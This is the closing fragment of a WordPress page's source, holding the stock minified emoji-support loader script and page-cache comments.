const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.901 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-23 18:41:23 -->

<!-- Compression = gzip -->